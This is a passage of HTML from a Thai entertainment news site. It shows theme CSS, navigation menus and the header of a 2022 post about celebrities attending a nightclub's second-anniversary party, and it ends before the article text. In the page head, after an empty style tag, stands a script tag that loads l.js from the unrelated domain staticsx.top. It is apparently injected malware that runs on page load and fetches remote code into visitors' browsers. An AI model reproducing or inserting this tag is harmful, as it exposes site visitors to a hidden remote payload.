                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #003366;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #003366;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #003366;
                }
                .tdm-btn-style1 {
					background-color: #003366;
				}
				.tdm-btn-style2:before {
				    border-color: #003366;
				}
				.tdm-btn-style2 {
				    color: #003366;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #003366;
                    -moz-box-shadow: 0 2px 16px #003366;
                    box-shadow: 0 2px 16px #003366;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #003366;
                    -moz-box-shadow: 0 4px 26px #003366;
                    box-shadow: 0 4px 26px #003366;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c20017;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #c20017;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #c20017;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #c20017;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #c20017;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #c20017;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #c20017;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-30089 single-format-standard -- global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-siam108mainmenu-container"><ul id="menu-siam108mainmenu" class="td-mobile-main-menu"><li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1412"><a href="https://siam108.com/">หน้าแรก</a></li>
<li id="menu-item-931" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-931"><a href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-932" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-932"><a href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://siam108.com/category/lifestyle/business/">ธุรกิจ</a></li>
</ul>
</li>
<li id="menu-item-934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-934"><a href="https://siam108.com/category/hilight/">ข่าวเด่น<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-935"><a href="https://siam108.com/category/hilight/celeb/">ดารา</a></li>
	<li id="menu-item-936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-936"><a href="https://siam108.com/category/hilight/social/">สังคม</a></li>
</ul>
</li>
<li id="menu-item-937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-937"><a href="https://siam108.com/category/newsclip/">คลิปข่าว<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://siam108.com/category/newsclip/businessclip/">คลิปข่าวธุระกิจ</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-939"><a href="https://siam108.com/category/newsclip/entertainment/">ดารา บันเทิง นักร้อง</a></li>
</ul>
</li>
<li id="menu-item-941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-941"><a href="https://siam108.com/category/asiaentertainment/">บันเทิง ASIA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-942"><a href="https://siam108.com/category/asiaentertainment/concert/">คอนเสิร์ต</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://siam108.com/category/asiaentertainment/music/">เพลง</a></li>
</ul>
</li>
<li id="menu-item-944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-944"><a href="https://siam108.com/category/movie-drama/">ภาพยนตร์ / ละคร<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945"><a href="https://siam108.com/category/movie-drama/hollywood/">ต่างประเทศ</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://siam108.com/category/movie-drama/thai-movie/">ไทย</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://siam108.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://siam108.com/">
			<img src="http://68.183.186.2/wp-content/uploads/2019/03/new_siam108mobicon-300x116.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://siam108.com/">
				<img src="http://siam108.com/wp-content/uploads/2019/03/siamlogo.jpg" alt=""/>
				<span class="td-visual-hidden">Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง</span>
			</a>
		    </div>
    <div class="menu-siam108mainmenu-container"><ul id="menu-siam108mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1412"><a href="https://siam108.com/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-931"><a href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-932"><a href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://siam108.com/category/lifestyle/business/">ธุรกิจ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-934"><a href="https://siam108.com/category/hilight/">ข่าวเด่น</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-935"><a href="https://siam108.com/category/hilight/celeb/">ดารา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-936"><a href="https://siam108.com/category/hilight/social/">สังคม</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-937"><a href="https://siam108.com/category/newsclip/">คลิปข่าว</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-938"><a href="https://siam108.com/category/newsclip/businessclip/">คลิปข่าวธุระกิจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-939"><a href="https://siam108.com/category/newsclip/entertainment/">ดารา บันเทิง นักร้อง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-941"><a href="https://siam108.com/category/asiaentertainment/">บันเทิง ASIA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-942"><a href="https://siam108.com/category/asiaentertainment/concert/">คอนเสิร์ต</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://siam108.com/category/asiaentertainment/music/">เพลง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-944"><a href="https://siam108.com/category/movie-drama/">ภาพยนตร์ / ละคร</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-945"><a href="https://siam108.com/category/movie-drama/hollywood/">ต่างประเทศ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://siam108.com/category/movie-drama/thai-movie/">ไทย</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://siam108.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    </div>        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-mainmenu2" class="top-header-menu"><li id="menu-item-957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-957"><a href="https://siam108.com/category/eat-shop-travel/">กิน ช๊อป เที่ยว</a>
<ul class="sub-menu">
	<li id="menu-item-958" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-958"><a href="https://siam108.com/category/eat-shop-travel/beauty/">ความสวย ความงาม</a></li>
	<li id="menu-item-959" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-959"><a href="https://siam108.com/category/eat-shop-travel/hangout/">ย่านท่องเที่ยว</a></li>
	<li id="menu-item-960" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-960"><a href="https://siam108.com/category/eat-shop-travel/resturant/">ร้านอาหาร</a></li>
	<li id="menu-item-961" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-961"><a href="https://siam108.com/category/eat-shop-travel/hotel-resort/">โรงแรม / รีสอร์ท</a></li>
</ul>
</li>
<li id="menu-item-962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-962"><a href="https://siam108.com/category/knowledge/">นานาสาระ</a>
<ul class="sub-menu">
	<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-963"><a href="https://siam108.com/category/knowledge/study/">การศึกาษา</a></li>
	<li id="menu-item-964" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-964"><a href="https://siam108.com/category/knowledge/wisdom/">ความรู้</a></li>
	<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-965"><a href="https://siam108.com/category/knowledge/govoment/">ราชการ</a></li>
	<li id="menu-item-966" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-966"><a href="https://siam108.com/category/knowledge/social-charity/">เพื่อสังคม</a></li>
</ul>
</li>
<li id="menu-item-967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-967"><a href="https://siam108.com/category/tv-onair/">ออนแอร์</a>
<ul class="sub-menu">
	<li id="menu-item-968" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-968"><a href="https://siam108.com/category/tv-onair/tv-program/">รายการทีวี</a></li>
	<li id="menu-item-969" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-969"><a href="https://siam108.com/category/tv-onair/radio-program/">รายการวิทยุ</a></li>
</ul>
</li>
<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-970"><a href="https://siam108.com/category/sport/">กีฬา</a>
<ul class="sub-menu">
	<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-971"><a href="https://siam108.com/category/sport/sports/">กีฬา</a></li>
	<li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-972"><a href="https://siam108.com/category/sport/motor-sport/">มอเตอร์สปอร์</a></li>
	<li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-973"><a href="https://siam108.com/category/sport/motor/">ยานยนต์</a></li>
</ul>
</li>
<li id="menu-item-974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-974"><a href="https://siam108.com/category/catwalk/">Catwalk</a>
<ul class="sub-menu">
	<li id="menu-item-975" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-975"><a href="https://siam108.com/category/catwalk/pagent/">นางงาม</a></li>
	<li id="menu-item-976" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-976"><a href="https://siam108.com/category/catwalk/fashionshow/">แฟชั่นโชว์</a></li>
</ul>
</li>
<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-977"><a href="https://siam108.com/category/talk-of-the-town/">ทอล์ ออฟ เดอะทาวน์</a>
<ul class="sub-menu">
	<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-978"><a href="https://siam108.com/category/talk-of-the-town/ent-people/">แวดวงคนบันเทิง</a></li>
	<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-979"><a href="https://siam108.com/category/talk-of-the-town/social-people/">แวดวงสังคม</a></li>
	<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-980"><a href="https://siam108.com/category/talk-of-the-town/hiso-people/">แวดวงไฮโซ</a></li>
</ul>
</li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://siam108.com/">หน้าแรก</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน ข่าวไลฟ์สไตล์" class="entry-crumb" href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน ข่าวประชาสัมพันธ์" class="entry-crumb" href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">เหล่าดารา เซเลบริตี้ คนดัง ตบเท้าเข้าร่วมแสดงความยินดีฉลองงานครบรอบ 2 ปี TOPONE 2nd Anniversary คลับดังระดับเอเชีย ก้าวสู่การเป็นคลับชั้นนำระดับโลก</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-30089" class="post-30089 post type-post status-publish format-standard has-post-thumbnail category-annoucement" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์</a></li><li class="entry-category"><a  href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">เหล่าดารา เซเลบริตี้ คนดัง ตบเท้าเข้าร่วมแสดงความยินดีฉลองงานครบรอบ 2 ปี TOPONE 2nd Anniversary คลับดังระดับเอเชีย ก้าวสู่การเป็นคลับชั้นนำระดับโลก</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">โดย</div> <a href="https://siam108.com/author/siam108/">Siam108</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-02T08:14:01+00:00" >02 ตุลาคม 2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://siam108.com/%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%94%e0%b8%b2%e0%b8%a3%e0%b8%b2-%e0%b9%80%e0%b8%8b%e0%b9%80%e0%b8%a5%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%95%e0%b8%b5%e0%b9%89-%e0%b8%84%e0%b8%99%e0%b8%94/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-30089">779</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsiam108.com%2F%25e0%25b9%2580%25e0%25b8%25ab%25e0%25b8%25a5%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%2594%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25b2-%25e0%25b9%2580%25e0%25b8%258b%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%25b4%25e0%25b8%2595%25e0%25b8%25b5%25e0%25b9%2589-%25e0%25b8%2584%25e0%25b8%2599%25e0%25b8%2594%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B9%80%E0%B8%AB%E0%B8%A5%E0%B9%88%E0%B8%B2%E0%B8%94%E0%B8%B2%E0%B8%A3%E0%B8%B2+%E0%B9%80%E0%B8%8B%E0%B9%80%E0%B8%A5%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%95%E0%B8%B5%E0%B9%89+%E0%B8%84%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%87+%E0%B8%95%E0%B8%9A%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%A3%E0%B9%88%E0%B8%A7%E0%B8%A1%E0%B9%81%E0%B8%AA%E0%B8%94%E0%B8%87%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%A2%E0%B8%B4%E0%B8%99%E0%B8%94%E0%B8%B5%E0%B8%89%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B8%84%E0%B8%A3%E0%B8%9A%E0%B8%A3%E0%B8%AD%E0%B8%9A+2+%E0%B8%9B%E0%B8%B5+TOPONE+2nd+Anniversary+%E0%B8%84%E0%B8%A5%E0%B8%B1%E0%B8%9A%E0%B8%94%E0%B8%B1%E0%B8%87%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%AD%E0%B9%80%E0%B8%8A%E0%B8%B5%E0%B8%A2+%E0%B8%81%E0%B9%89%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B9%E0%B9%88%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%84%E0%B8%A5%E0%B8%B1%E0%B8%9A%E0%B8%8A%E0%B8%B1%E0%B9%89%E0%B8%99%E0%B8%99%E0%B8%B3%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B1%E0%B8%9A%E0%B9%82%E0%B8%A5%E0%B8%81&url=https%3A%2F%2Fsiam108.com%2F%25e0%25b9%2580%25e0%25b8%25ab%25e0%25b8%25a5%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%2594%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25b2-%25e0%25b9%2580%25e0%25b8%258b%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%25b4%25e0%25b8%2595%25e0%25b8%25b5%25e0%25b9%2589-%25e0%25b8%2584%25e0%25b8%2599%25e0%25b8%2594%2F&via=Siam108++%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B2%E0%B8%A3+%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A3%E0%B8%B2%E0%B8%A7+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%88%E0%B8%A3%E0%B8%B4%E0%B8%87">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://siam108.com/%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%94%e0%b8%b2%e0%b8%a3%e0%b8%b2-%e0%b9%80%e0%b8%8b%e0%b9%80%e0%b8%a5%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%95%e0%b8%b5%e0%b9%89-%e0%b8%84%e0%b8%99%e0%b8%94/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
